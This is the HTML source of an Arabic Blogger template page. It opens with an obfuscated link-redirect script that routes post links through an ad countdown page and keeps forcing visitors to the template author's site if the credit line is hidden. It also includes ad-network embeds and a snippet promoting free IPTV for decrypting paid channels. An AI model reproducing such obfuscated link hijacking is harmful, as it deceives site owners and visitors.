_0x4f4005='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3578f0['atob']||(_0x3578f0['atob']=function(_0x5dfcfd){var _0x4b12a3=String(_0x5dfcfd)['replace'](/=+$/,'');var _0x57831c='';for(var _0x3df68f=0x0,_0x3d8e66,_0x22f3db,_0x2ec796=0x0;_0x22f3db=_0x4b12a3['charAt'](_0x2ec796++);~_0x22f3db&&(_0x3d8e66=_0x3df68f%0x4?_0x3d8e66*0x40+_0x22f3db:_0x22f3db,_0x3df68f++%0x4)?_0x57831c+=String['fromCharCode'](0xff&_0x3d8e66>>(-0x2*_0x3df68f&0x6)):0x0){_0x22f3db=_0x4f4005['indexOf'](_0x22f3db);}return _0x57831c;});}());_0x5489['Evjpnk']=function(_0xeda23f){var _0x5dbbdb=atob(_0xeda23f);var _0x1711ec=[];for(var _0x427ccc=0x0,_0x11c222=_0x5dbbdb['length'];_0x427ccc<_0x11c222;_0x427ccc++){_0x1711ec+='%'+('00'+_0x5dbbdb['charCodeAt'](_0x427ccc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1711ec);};_0x5489['VBDcci']={};_0x5489['aDyLRO']=!![];}var _0x561e0e=_0x5489['VBDcci'][_0x5e2c82];if(_0x561e0e===undefined){var _0x1753ea=function(_0x367641){this['eoVZjY']=_0x367641;this['CvMHJS']=[0x1,0x0,0x0];this['tjDXBK']=function(){return'newState';};this['eZIwUf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['CLNZNO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1753ea['prototype']['aEjwVq']=function(){var _0x3e827a=new RegExp(this['eZIwUf']+this['CLNZNO']);var _0x26ce21=_0x3e827a['test'](this['tjDXBK']['toString']())?--this['CvMHJS'][0x1]:--this['CvMHJS'][0x0];return this['cvtCtQ'](_0x26ce21);};_0x1753ea['prototype']['cvtCtQ']=function(_0xb9801){if(!Boolean(~_0xb9801)){return _0xb9801;}return this['rtgYbl'](this['eoVZjY']);};_0x1753ea['prototype']['rtgYbl']=function(_0x297b4c){for(var _0xc96d10=0x0,_0x552777=this['CvMHJS']['length'];_0xc96d10<_0x552777;_0xc96d10++){this['CvMHJS']['push'](Math['round'](Math['random']()));_0x552777=this['CvMHJS']['length'];}return _0x297b4c(this['CvMHJS'][0x0]);};new _0x1753ea(_0x5489)['aEjwVq']();_0x548998=_0x5489['Evjpnk'](_0x548998);_0x5489['VBDcci'][_0x5e2c82]=_0x548998;}else{_0x548998=_0x561e0e;}return _0x548998;};var _0x11bdd8=function(){var _0xcc2c96=!![];return function(_0x538109,_0x5bacfe){var _0xb4cee3=_0xcc2c96?function(){if(_0x5bacfe){var _0x401898=_0x5bacfe['apply'](_0x538109,arguments);_0x5bacfe=null;return _0x401898;}}:function(){};_0xcc2c96=![];return _0xb4cee3;};}();var _0x58e830=_0x11bdd8(this,function(){var _0x58601c=function(){var _0x3af7b6=_0x58601c[_0x5489('0x7e')](_0x5489('0x28'))()['compile'](_0x5489('0x37'));return!_0x3af7b6['test'](_0x58e830);};return _0x58601c();});_0x58e830();var _0x47bc01=Settingsredirect[_0x5489('0x22')],_0x293a5d=!0x1===Settingsredirect[_0x5489('0x69')]?!0x1:!0x0,_0x3a992f=!0x0===Settingsredirect[_0x5489('0x56')]?!0x0:!0x1,_0x2f2385=void 0x0!==Settingsredirect[_0x5489('0x3a')]?Settingsredirect[_0x5489('0x3a')]:'.post-body',_0x1bf4b9=void 0x0!==Settingsredirect[_0x5489('0x1')]?Settingsredirect[_0x5489('0x1')]:_0x5489('0xc'),_0x94b844=void 0x0!==Settingsredirect[_0x5489('0x71')]?Settingsredirect[_0x5489('0x71')]:'2',_0x7fdcf3=void 0x0!==Settingsredirect[_0x5489('0x74')]?Settingsredirect[_0x5489('0x74')]:_0x5489('0x2f'),_0x52edc3=void 0x0!==Settingsredirect[_0x5489('0xb')]?Settingsredirect[_0x5489('0xb')]:'#388d80',_0x3b6791=void 0x0!==Settingsredirect['word']?Settingsredirect[_0x5489('0x16')]:'',_0x944dab=void 0x0!==Settingsredirect['timer']?Settingsredirect[_0x5489('0x38')]:0x5,_0x1d8976=void 0x0!==Settingsredirect[_0x5489('0x6a')]?Settingsredirect['ads-text']:'',_0x1b8517=void 0x0!==Settingsredirect[_0x5489('0x1c')]?Settingsredirect[_0x5489('0x1c')]:'',_0xa3924=void 0x0!==Settingsredirect['ads-google']?Settingsredirect[_0x5489('0x4e')]:'',_0x582bbe=void 0x0!==Settingsredirect[_0x5489('0x24')]?Settingsredirect[_0x5489('0x24')]:_0x5489('0x57'),_0x63b55a=!0x0===Settingsredirect[_0x5489('0x4d')]?!0x0:!0x1,_0x2acfef=void 0x0!==Settingsredirect[_0x5489('0x2c')]?Settingsredirect['image-size']:0x280,_0x5c923f=void 0x0!==Settingsredirect[_0x5489('0x0')]?Settingsredirect[_0x5489('0x0')]:_0x5489('0x4a'),_0x23610f=void 0x0!==Settingsredirect[_0x5489('0x68')]?Settingsredirect[_0x5489('0x68')]:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXkQzPZOy000-2ws-bwZoyIYhXLJG6nBpprLiqflq4vFd70ixXhISFm8AfXUJdrQokzFip1kETsnmqp7eWW_p6bUldLCXbZ-1WTds9IDvhcGLnyr6giHZbPi8XKvx6lOZSyc9GXZWCzz2J/s640/no-img-300x300-blogg-code.jpg',_0x4c861b=['جاري\x20تهيئة\x20الرابط',_0x5489('0x86'),_0x5489('0x47'),_0x5489('0x1f'),'إقرأ\x20المزيد'];if(_0x3b6791!==''){language_form=_0x3b6791;}else{language_form=_0x4c861b;}var _0x392085={'word':function(_0x14ad5f){return language_form[parseInt(_0x14ad5f-0x1)];},'convertHTML':function(_0x337564){_0x337564=_0x337564[_0x5489('0x67')](/&amp;/g,'&'),_0x337564=_0x337564[_0x5489('0x67')](/&#039;/g,'\x27'),_0x337564=_0x337564[_0x5489('0x67')](/&quot;/g,'\x22'),_0x337564=_0x337564[_0x5489('0x67')](/&lt;/g,'<'),_0x337564=_0x337564[_0x5489('0x67')](/&gt;/g,'>');return _0x337564;},'getGUID':function(_0x55fffd){var _0x32e031=_0x5489('0x5f'),_0x351cb2=0x8,_0x49e863=![];return _0x32e031['replace'](/[xh]/g,function(_0x4581f5){var _0x291241=Math['random']()*0x10|0x0,_0x574a8c=_0x4581f5=='x'?_0x291241:_0x291241&0x3|0x8,_0x212cd9=_0x574a8c[_0x5489('0x4b')](_0x351cb2);return!0x0===_0x49e863?_0x212cd9[_0x5489('0x4c')]():_0x212cd9;});}};function _0xac6ddf(){var _0x358f10=this,_0x2386b9='',_0x1a65d3=0x0<_0x1d8976[_0x5489('0x25')]?_0x1d8976['split']('|'):_0x1b8517[_0x5489('0x20')]('|'),_0x30a6f8=_0x1a65d3[0x0],_0x49618e=_0x1a65d3[0x1],_0x3ceb6e=_0x1a65d3[0x2];this['seconds']=0x0,this[_0x5489('0x79')]=0x0,this[_0x5489('0xa')]=0x0,this['interval']=null,this[_0x5489('0x84')]=null,this[_0x5489('0x80')]=null,this[_0x5489('0x1b')]=null,this[_0x5489('0x75')]=null,this[_0x5489('0x2b')]=null,this[_0x5489('0x1d')]=null,this[_0x5489('0xf')]=null,this[_0x5489('0x23')]=null,this[_0x5489('0x34')]=null,this[_0x5489('0x39')]=_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e'),this[_0x5489('0x9')]=_0x5489('0x83'),this[_0x5489('0x36')]='https://blogg-code.blogspot.com',this[_0x5489('0x45')]=_0x1d8976?_0x5489('0x62')+_0x49618e+'\x27\x20rel=\x27'+_0x3ceb6e+_0x5489('0x76')+_0x30a6f8+_0x5489('0x61'):_0x1b8517?_0x5489('0x62')+_0x49618e+_0x5489('0x4')+_0x3ceb6e+'\x27\x20target=\x27_blank\x27><img\x20src=\x27'+_0x30a6f8+_0x5489('0x6f'):_0xa3924?_0x5489('0x53')+_0x392085[_0x5489('0x2e')](_0xa3924)+_0x5489('0x19'):_0x5489('0x40')+_0x392085[_0x5489('0x16')](0x4)+'</p>',this[_0x5489('0x8')]='<div\x20class=\x27clom\x20radialads\x27>'+_0x358f10[_0x5489('0x45')]+_0x5489('0x60')+_0x392085[_0x5489('0x16')](0x1)+_0x5489('0x58'),this[_0x5489('0x1e')]=function(){var _0x564699=_0x358f10[_0x5489('0xe')]('redirect-url');if(_0x564699){if(typeof Storage!==_0x5489('0x33')){_0x358f10[_0x5489('0x23')]['data'](_0x5489('0x10'),localStorage['getItem'](_0x564699));}else{_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'),_0x564699),history[_0x5489('0x63')](null,'',_0x358f10[_0x5489('0x39')]);}}},this[_0x5489('0xe')]=function(_0x4ddd95){var _0xa3a930=window['location'][_0x5489('0x5a')][_0x5489('0x20')]('?&'+_0x4ddd95+'='),_0x8f01a8;if(_0xa3a930[_0x5489('0x25')]>0x1){for(_0x8f01a8=0x0;_0x8f01a8<_0xa3a930['length'];_0x8f01a8++){var _0x3e63c7=_0xa3a930[0x1][_0x5489('0x20')](/&m=0|&m=1/g)[0x0];return _0x3e63c7;}}return!0x1;},this[_0x5489('0x7d')]=function(){var _0x1485ca=_0x358f10[_0x5489('0x23')][_0x5489('0x12')](_0x5489('0x10'));_0x1485ca?_0x63b55a?_0x358f10['geturidownload'](_0x1485ca):(_0x358f10[_0x5489('0x23')][_0x5489('0x30')](_0x5489('0x14'),_0x1485ca),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x2)),_0x358f10[_0x5489('0x23')][_0x5489('0x6')](_0x5489('0x6d'))):(_0x358f10[_0x5489('0x23')]['attr'](_0x5489('0x14'),_0x5489('0x59')),_0x358f10[_0x5489('0x23')][_0x5489('0x32')](_0x392085[_0x5489('0x16')](0x3)),_0x358f10['reload'][_0x5489('0x6')](_0x5489('0x7c')));},this[_0x5489('0x52')]=function(_0x31fd4e,_0x4e35be){_0x358f10['timerContainer']=$(_0x31fd4e),_0x358f10['timerContainer'][_0x5489('0x32')](_0x358f10[_0x5489('0x8')]),_0x358f10['number']=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.n'),_0x358f10[_0x5489('0x1b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x6e')),_0x358f10[_0x5489('0x75')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x26')),_0x358f10[_0x5489('0x2b')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')]('.pie.r'),_0x358f10[_0x5489('0x1d')]=_0x358f10['timerContainer']['find'](_0x5489('0x49')),_0x358f10[_0x5489('0xf')]=_0x358f10['timerContainer']['find']('.q'),_0x358f10['reload']=_0x358f10[_0x5489('0x84')]['find'](_0x5489('0x65')),_0x358f10[_0x5489('0x34')]=_0x358f10[_0x5489('0x84')][_0x5489('0x48')](_0x5489('0x7')),_0x358f10[_0x5489('0x1e')](),_0x358f10[_0x5489('0x17')](_0x4e35be),_0x358f10[_0x5489('0x2a')](_0x358f10[_0x5489('0x34')]);},this['start']=function(_0x3ab1d4){_0x358f10[_0x5489('0x15')]=_0x3ab1d4,_0x358f10[_0x5489('0x44')]=window[_0x5489('0x85')](function(){_0x358f10[_0x5489('0x80')][_0x5489('0x32')](_0x358f10[_0x5489('0x15')]-0x1-_0x358f10[_0x5489('0x79')]),_0x358f10['count']++,_0x358f10['count']>=_0x358f10[_0x5489('0x15')]&&clearInterval(_0x358f10[_0x5489('0x44')]),_0x358f10[_0x5489('0xa')]=_0x358f10['degrees']+0x168/_0x358f10[_0x5489('0x15')],_0x358f10[_0x5489('0x79')]>=_0x358f10[_0x5489('0x15')]/0x2?(_0x358f10[_0x5489('0x1b')][_0x5489('0x6')]('nc'),_0x358f10[_0x5489('0x1b')][_0x5489('0x78')]('mth')||_0x358f10[_0x5489('0x2b')][_0x5489('0x21')]({'transform':_0x5489('0x6c')}),_0x358f10[_0x5489('0x1d')][_0x5489('0x21')]({'transform':_0x5489('0x35')+_0x358f10[_0x5489('0xa')]+_0x5489('0x41')}),_0x358f10[_0x5489('0x1b')][_0x5489('0x6')](_0x5489('0x13')),_0x358f10[_0x5489('0x79')]>=0.75*_0x358f10[_0x5489('0x15')]&&_0x358f10[_0x5489('0xf')][_0x5489('0x2')](),_0x358f10[_0x5489('0x15')]==_0x358f10[_0x5489('0x79')]&&_0x358f10[_0x5489('0x7d')]()):_0x358f10['pie'][_0x5489('0x21')]({'transform':'rotate('+_0x358f10[_0x5489('0xa')]+'deg)'});},0x3e8);},this[_0x5489('0x3c')]=function(_0x5f423b){if(_0x5f423b){setTimeout(function(){window[_0x5489('0x66')]['href']=_0x5f423b;},0x3e8);}},this[_0x5489('0x73')]=function(_0x15e4be){if(_0x15e4be){setInterval(function(){window['location'][_0x5489('0x14')]=_0x15e4be;},0x7d0);}},this[_0x5489('0x2a')]=function(_0x40985a){var _0x2e7377=_0x5489('0x7b')+_0x358f10[_0x5489('0x36')]+_0x5489('0x3')+_0x358f10[_0x5489('0x9')]+_0x5489('0x5b')+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M50,9H14c-2.757,0-5,2.243-5,5v36c0,2.757,2.243,5,5,5h36c2.757,0,5-2.243,5-5V14C55,11.243,52.757,9,50,9z\x20\x20\x20M53,50c0,1.654-1.346,3-3,3H14c-1.654,0-3-1.346-3-3V14c0-1.654,1.346-3,3-3h36c1.654,0,3,1.346,3,3V50z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+'\x27/><path\x20class=\x27impo\x27\x20d=\x27M42,31h-4.026C38.609,30.162,39,29.13,39,28v-6c0-2.757-2.243-5-5-5H18c-0.552,0-1,0.447-1,1v14v14\x20\x20c0,0.553,0.448,1,1,1h24c2.757,0,5-2.243,5-5v-6C47,33.243,44.757,31,42,31z\x20M34,19c1.654,0,3,1.346,3,3v6c0,1.654-1.346,3-3,3H19\x20\x20V19H34z\x20M45,42c0,1.654-1.346,3-3,3H19V33h23c1.654,0,3,1.346,3,3V42z\x27\x20data-old_color=\x27'+_0x7fdcf3+_0x5489('0x3f')+_0x7fdcf3+_0x5489('0x77')+_0x7fdcf3+_0x5489('0x42');if($('.createdby')['length']!==0x0){$(_0x40985a)[_0x5489('0x32')](_0x2e7377);setInterval(function(){$(_0x5489('0x7f'))['each'](function(){if($(this)[_0x5489('0x21')]('opacity')<0x1||$(this)['css'](_0x5489('0x72'))=='hidden'||$(this)['is'](':hidden')){if($(_0x40985a)['is'](_0x5489('0x43'))){_0x358f10[_0x5489('0x73')](_0x358f10['bloggcodeURI']);}}});},0x7d0);}else{_0x358f10[_0x5489('0x73')](_0x358f10[_0x5489('0x36')]);}};};var _0x192ed2='#pageredirect{width:-webkit-calc(100%\x20/\x20'+_0x94b844+_0x5489('0x7a')+_0x94b844+_0x5489('0x27')+_0x52edc3+_0x5489('0x87')+_0x7fdcf3+_0x5489('0x70')+_0x7fdcf3+_0x5489('0x29');$(_0x5489('0x11')+_0x192ed2+_0x5489('0x31'))[_0x5489('0x51')]($(_0x5489('0x1a')));var _0x4134f6=_0x5489('0x50');if(_0x293a5d&&$(_0x4134f6)[_0x5489('0x25')]>0x0){new _0xac6ddf()[_0x5489('0x52')](_0x4134f6,_0x944dab);}$(_0x2f2385+'\x20a')[_0x5489('0x3b')](function(_0x2ec951){var _0x350d4b,_0x5b875a,_0x7a0657=$(this)[_0x5489('0x30')](_0x5489('0x14')),_0x424b9b=window[_0x5489('0x66')][_0x5489('0x5d')]+_0x5489('0x55')+_0x1bf4b9+_0x5489('0x5e');if(_0x3a992f===![]){_0x5b875a='|'+window[_0x5489('0x66')][_0x5489('0x46')];}_0x350d4b=new RegExp('('+_0x582bbe+_0x5489('0x18')+_0x5b875a+')');if(0x0<=this[_0x5489('0x14')][_0x5489('0x2d')](_0x350d4b)&&_0x7a0657&&_0x293a5d){$(this)['attr'](_0x5489('0x14'),_0x5489('0x5'))['removeAttr'](_0x5489('0x6b'));if(typeof Storage!=_0x5489('0x33')){$(this)['on']('click',function(_0x4eff4c){_0x4eff4c[_0x5489('0x4f')]();var _0x2651bd,_0x53b30f=_0x392085[_0x5489('0x54')]();for(_0x2651bd=0x0;_0x2651bd<localStorage[_0x5489('0x25')];_0x2651bd++){var _0x55ebbd=localStorage[_0x5489('0x5c')](localStorage[_0x5489('0xd')](_0x2651bd));if(_0x55ebbd&&_0x55ebbd===_0x7a0657){_0x53b30f=localStorage[_0x5489('0xd')](_0x2651bd);}}localStorage[_0x5489('0x81')](_0x53b30f,_0x7a0657);window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+_0x53b30f,'_blank');});}else{$(this)[_0x5489('0x12')](_0x5489('0x10'),_0x7a0657);$(this)['on'](_0x5489('0x64'),function(_0x2cf022){_0x2cf022[_0x5489('0x4f')]();window[_0x5489('0x3e')](_0x424b9b+_0x5489('0x3d')+$(this)['data']('orig-link'),_0x5489('0x82'));});}}});
 /*]]>*/
</script>
</div></div>
<div class='author-settigns'>
<div class='section' id='author' name='Author'><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-content'>
<div class='author-image'>
<img alt='طلحة عبد الكريم' height='707' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s707' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjE3kHPlcAqHVzmo6I6S04xjOKzU2mT7o4zPTArfUMCwCuStSpk6_RuEI3bZrXXVF1Fyz0fBISvxQCEtcGTQyI2SS6L31TbW7qDPfCIn4uvTwn11FbNZ_anrgFtuBnDdRdi9LUYyAepe3Bf4Q3x7bWmuX-sea8sINT0uFZSwD614bzFtVe-keDcWMlXHGU=s1600 1600w' width='654'>
</img>
</div>
<div class='author-description'>
<h5><i class='fas fa-user'></i>طلحة عبد الكريم</h5>
<span class='caption'> مدير و كاتب موقع خدماتنا و مدونة الموقع التقني</span>
</div>
</div>
</div></div>
</div>
<div class='e3lnt'>
<div class='section' id='e3lnt'><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
إعلانات أسفل العناوين الفرعية
</h3>
<div class='widget-content'>
<ul>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>1</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>2</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>3</a></li>
<li><a alt='<script>   atOptions = {     &#39;key&#39; : &#39;1af11596184eee3b5740f51b3009dfad&#39;,     &#39;format&#39; : &#39;iframe&#39;,     &#39;height&#39; : 90,     &#39;width&#39; : 728,     &#39;params&#39; : {}   }; </script> <script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>'>4</a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div id='a3lan-title'>
<a href="https://blogger-templates.khadamatona.com/" target="_blank">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoOVKD2H_l50flIESjcubh52q3ZUQYDVGS0iaIe6ultk7E3gNt14tOjaemhxxI7QxU3BxnUbUZwnBu1rErFsLegI7N0Ey4QL3aFd84BLUAjlUxSW11waSIbx47WuXwJIdHJDvAeWcD9VaM3fgGKRhgctuO8jANQ1Dy0l28u0u8mxFNI8Wf44l4tGQb35-J/s800/Red%20and%20Yellow%20Illustrative%20Shocking%20Moment%20Youtube%20Thumbnail.png" 
       alt="قوالب بلوجر احترافية" 
       style="width:100%;max-width:800px;height:auto;display:block;margin:auto;" />
</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div id='a3lan-Center'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML11'>
<div id='a3lan-End'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div id='a3lan-lates'>
<script>
  atOptions = {
    'key' : '1af11596184eee3b5740f51b3009dfad',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/1af11596184eee3b5740f51b3009dfad/invoke.js"></script>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='sidemenu-luna' id='sidebar-wrapper'>
<div class='main-sidebar' id='main-sidebar'>
<div class='sidebar isFront section' id='layout-4' name='Layouts 4'><div class='widget HTML' data-version='2' id='HTML9'>
<h3 class='title'>
أفضل قوالب بلوجر
</h3>
<div class='widget-content'>
video[قالب بلوجر/4]
</div>
</div><div class='widget HTML' data-version='2' id='HTML15'>
<h3 class='title'>
آخر المواضيع
</h3>
<div class='widget-content'>
sided[recent/5]
</div>
</div>
</div>
<div class='sidebar-normal allPages section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-content'>
<script>
  atOptions = {
    'key' : '72c77f765c8dd55158c2c45185a14792',
    'format' : 'iframe',
    'height' : 300,
    'width' : 160,
    'params' : {}
  };
</script>
<script src="https://www.highperformanceformat.com/72c77f765c8dd55158c2c45185a14792/invoke.js"></script>
</div>
</div>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<h3 class='title'>
الأكثر مشاهدة هذا الأسبوع
</h3>
<div class='widget-content'>
<div role='feed'>
<article class='post' role='article'>
<div class='post-content'>
<h3 class='post-title'><a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'> أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي</a></h3>
<div class='post-snippet snippet-container r-snippet-container'>
<div class='snippet-item r-snippetized'>
   &#160; أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي ترغب بمشاهدة مباريات الدوريات الأوروبية&#1567; تبحث عن اشتراك منخفض يوفي بالغرض&#1567; لا داعي لذلك نقدم لك أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي&#1548; لمشاهدة القنوات المشفرة. &#160;أفضل 5 مواقع iptv مجانية مدى الحياة مع تحديث تلقائي يومي انتشرت مؤخرا تقنية IPTV بين الجماهير الرياضية&#1548; خصوصا مع احتكار بعض القنوات لحقوق البث مقابل مبالغ مرتفعة&#1548; مما دفع المتابعين للبحث عن طرق بديلة لفك تشفير القنوات&#1548; وهنا ظهرت هذه التقنية وزاد عدد مستخدميها. ما هو IPTV IPTV هو نظام بث تلفزيوني رقمي باستعمال الانترنت&#1548; يعتمد على بروتوكول IP Address وهو أفضل بديل للنقل التلفزيوني التقليدي&#1548; يسمح بمشاهدة مختلف البرامج والمحتوى الترفيهي للقنوات المشفرة وغير المشفرة على الحاسوب&#1548; الهاتف الذكي&#1548; التلفاز الذكي&#1548; وجهاز Set-top boxes en&#1548; دون استعمال طبق الاستقبال&#1548; بحيث يقوم الجهاز باستقبال البث وفك التشفير عنه&#1548; الخدمة تتوفر على شكلين مدفوعة ومجانية وفي هذا المقال ستجد أفضل 5 مواقع تمكنك من الحصول على IPTV مجاني دون الحاجة للدفع. للمشاهدة على جهاز التل...
</div>
<a class='snippet-fade r-snippet-fade hidden' href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'></a>
</div>
<div class='item-thumbnail'>
<a href='https://www.blogadse.com/2022/04/5-Best-Free-IPTV-Sites-For-Life-With-Daily-Auto-Update.html'>
